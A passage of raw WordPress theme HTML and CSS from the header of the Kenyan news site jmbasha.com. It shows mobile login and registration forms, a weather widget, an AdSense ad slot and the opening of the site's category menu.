    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://jmbasha.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_a69" class="tdc-zone"><div class="tdc_zone tdi_2_792  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_792{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_792:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_792:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_792{
position:relative;
}
}

</style>
<div class="tdi_1_a69_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_a69_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_906" class="tdc-row"><div class="vc_row tdi_4_66a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_66a{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_66a {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_66a .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_7d7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_7d7{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_7d7{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_7d7{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_62e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_62e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_62e{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_62e{
                    display: inline-block;
                }.tdi_7_62e .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_62e .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_62e .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_626  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_626{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_626{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_626{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_016 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_016" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_016{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_016 .tdb-logo-a,
                .tdi_10_016 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_016 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_016 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_016 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_016 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_016 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_016 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_016 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_016 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_016 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_016 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_016 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://jmbasha.com/wp-content/uploads/2020/02/np10blue-white-retina.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_26c  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_26c{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_26c{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_26c{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_65c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_65c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_65c{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_65c{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_65c .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_65c .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_654" class="tdc-zone"><div class="tdc_zone tdi_15_961  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_961{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_679" class="tdc-row"><div class="vc_row tdi_17_6c2  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_6c2{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_929  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_929{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_52b" class="tdc-zone"><div class="tdc_zone tdi_21_a16  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_a16{
                    min-height: 0;
                }.tdi_21_a16:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_a16:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_a16{
position:relative;
}

</style>
<div class="tdi_20_52b_rand_style td-element-style" ><style>
.tdi_20_52b_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_166" class="tdc-row stretch_row"><div class="vc_row tdi_23_25b  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_25b{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_23_25b {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_25b .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_25b{
position:relative;
}

.tdi_23_25b .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_166_rand_style td-element-style" ><style>
.tdi_22_166_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_666  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_666{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_22b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_22b" >
<style>

/* inline tdc_css att */

.tdi_26_22b{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_22b{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_22b{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_22b{
                    display: inline-block;
                }.tdi_26_22b .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_22b .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_22b .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_26_22b .tdb-weather-deg{
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">24.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Nairobi</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_6c1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_6c1" >
<style>

/* inline tdc_css att */

.tdi_27_6c1{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_6c1{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_6c1{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_6c1{
                    display: inline-block;
                }.tdi_27_6c1 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Thursday, January 22, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_28_9b6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_9b6"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_28_9b6{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_9b6{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_9b6{
                    display: inline-block;
                }.tdi_28_9b6 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_28_9b6 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_28_9b6 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_28_9b6 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_28_9b6 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_28_9b6 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_28_9b6 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_28_9b6 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_28_9b6 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_28_9b6 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_9b6 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_28_9b6 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/jmbasha/advertise-with-us/"><div class="tdb-menu-item-text">Advertise!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_29_1d1 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_1d1" >
<style>
/* custom css */
.tdi_29_1d1{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_30_c49 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_30_c49 .tdm-social-item i.td-icon-twitter,
				.tdi_30_c49 .tdm-social-item i.td-icon-linkedin,
				.tdi_30_c49 .tdm-social-item i.td-icon-pinterest,
				.tdi_30_c49 .tdm-social-item i.td-icon-blogger,
				.tdi_30_c49 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_30_c49 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_30_c49 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_30_c49 .tdm-social-item i,
				.tds-team-member2 .tdi_30_c49.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_30_c49 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_30_c49.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_30_c49 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_30_c49"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_31_e22" class="tdc-row"><div class="vc_row tdi_32_56c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32_56c{
                    min-height: 0;
                }
</style><div class="vc_column tdi_34_2a6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_2a6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_36_3cb  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36_3cb{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_36_3cb {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_36_3cb .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_36_3cb.tdc-row-content-vert-center,
                    .tdi_36_3cb.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36_3cb.tdc-row-content-vert-bottom,
                    .tdi_36_3cb.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36_3cb.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36_3cb.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_36_3cb{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_36_3cb .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_3cb{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_38_ce2  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_ce2{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_ce2{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_ce2{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_ce2{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_39_1f5 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_1f5" >
<style>
/* custom css */
.tdi_39_1f5 .tdb-logo-a,
                .tdi_39_1f5 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_39_1f5 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_39_1f5 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39_1f5 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39_1f5 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_39_1f5 .tdb-logo-text-title{
                    display: block;
                }.tdi_39_1f5 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39_1f5 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_1f5 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" src="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_41_2ce  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41_2ce{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_2ce{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_2ce{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_2ce{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_42_7c4 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_42_7c4{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_42_7c4.td-a-rec-img{
				    text-align: right;
				}.tdi_42_7c4.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Header Ad 2021 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7092760766"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_44_c96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_c96{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_46_601  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_601{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_96c tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_96c"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_47_96c{
                    display: inline-block;
                }.tdi_47_96c .tdb-menu > li .tdb-menu-sep,
                .tdi_47_96c .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47_96c .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_96c .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_47_96c .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_96c .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_47_96c .tdb-menu .tdb-normal-menu ul,
                .tdi_47_96c .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_47_96c:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_96c .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_47_96c .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_47_96c .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_96c .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_96c .tdb-menu > li > a,
                .tdi_47_96c .td-subcat-more{
                    padding: 0 12px;
                }.tdi_47_96c .tdb-menu > li > a,
                .tdi_47_96c .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_47_96c .td-subcat-more{
                    line-height: 48px;
                }.tdi_47_96c .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_47_96c .tdb-menu > li > a:after,
				.tdi_47_96c .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_47_96c class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8856"><a href="https://jmbasha.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8857"><a href="https://jmbasha.com/category/news-updates/"><div class="tdb-menu-item-text">News Updates</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8858"><a href="https://jmbasha.com/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8859"><a href="https://jmbasha.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-8860"><a href="https://jmbasha.com/category/music/"><div class="tdb-menu-item-text">Music</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_dc6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_dc6" >
<style>
/* custom css */
.tdi_48_dc6 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_48_dc6 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_48_dc6 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_48_dc6 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_48_dc6:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_dc6:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_dc6.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_dc6.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_dc6 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_dc6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_48_dc6 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_dc6 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_dc6 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_48_dc6 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_48_dc6 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_dc6 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_dc6 .td-module-meta-info,
				.ie11 .tdi_48_dc6 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_dc6 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_48_dc6 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_dc6 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_dc6 .td-module-meta-info{
					border-color: #eaeaea;
